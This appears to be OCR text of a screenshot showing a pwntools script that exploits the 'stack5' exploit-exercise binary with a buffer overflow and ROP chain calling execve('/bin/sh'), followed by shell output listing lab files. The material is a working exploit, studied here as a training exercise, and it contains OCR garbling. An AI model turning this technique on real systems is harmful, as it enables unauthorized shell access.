 1 from pwn import *
2
3 padding = b"A"*72 # padding to saved ebp(fake ebp in this case)
4 fakeebp = p32(0×ffffd124) # fake ebp in main
5 syscall = p32(0×f7fc9557) #int 0×80
6 popeax_ebx =p32(0×080482c4) # pop eax; pop ebx; leave; ret
7 sh = p32(0×f7f48b62)
8 popecx_edx = p32(0×f7fc955a) # pop ecx; pop edx
9
eax=0xb to call a execve syscall
ecx and edx set to NULL
10
11 payload = padding +fakeebp + popeax_ebx + p32(0×b) + sh + popecx_edx + p32(0×0) + p32(0×0) + syscall
12 proc = process("./stack5")
13 input()
ebx = "/bin/sh" address
14 proc.sendline(payload)
15 proc.interactive()
~
~
~
~
~
~
~
4,45 All
└─$ python3 shell.py
[+] Starting local process './stack5': pid 11277
[*] Switching to interactive mode
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdrom),25(floppy),27(sud
o),29(audio),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120(wireshark),134(scanner),142(kaboxer)
$ ls
a.out final2 format3 heap2 net2 shell.py stack3 stack7
core format0 format4 heap3 net3 stack0 stack4 test.sh
final0 format1 heap0 net0 net4 stack1 stack5
final1 format2 heap1 net1 payload stack2 stack6
$ ls l
ls: cannot access 'l': No such file or directory
$ ls -l
total 3208
-rwxr-xr-x 1 phongnguyen phongnguyen 16232 Mar 8 20:32 a.out
-rw------- 1 root root 3485696 Mar 11 08:32 core
-rwsr-xr-x 1 root root 54889 Mar 8 08:05 final0
-rwsr-xr-x 1 root root 56773 Mar 8 08:05 final1